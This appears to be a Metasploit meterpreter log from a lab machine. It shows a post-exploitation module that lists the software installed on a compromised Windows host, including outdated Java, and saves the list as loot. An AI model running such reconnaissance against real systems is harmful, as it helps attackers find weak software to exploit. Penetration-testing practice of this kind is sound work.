 meterpreter > run post/windows/gather/enum_applications
[*] Enumerating applications installed on WIN-8TSL8G1KIG7
Installed Applications
======================
Name Version
---- -------
Java 7 Update 17 7.0.170
Java Auto Updater 2.1.9.0
Microsoft .NET Framework 4 Client Profile 4.0.30319
Microsoft .NET Framework 4 Client Profile 4.0.30319
Microsoft .NET Framework 4 Extended 4.0.30319
Microsoft .NET Framework 4 Extended 4.0.30319
Microsoft Visual C++ 2017 Redistributable (x64) - 14.12.25810 14.12.25810.0
Microsoft Visual C++ 2017 x64 Additional Runtime - 14.12.25810 14.12.25810
Microsoft Visual C++ 2017 x64 Minimum Runtime - 14.12.25810 14.12.25810
Microsoft Visual C++ 2017 x86 Additional Runtime - 14.12.25810 14.12.25810
Microsoft Visual C++ 2017 x86 Minimum Runtime - 14.12.25810 14.12.25810
VMware Tools 10.3.10.12406962
win-sshfs 0.0.1.5
win-sshfs 0.0.1.5
[+] Results stored in: /root/.msf4/loot/20200605022448_default_192.168.5.128_host.application_957964.txt
meterpreter >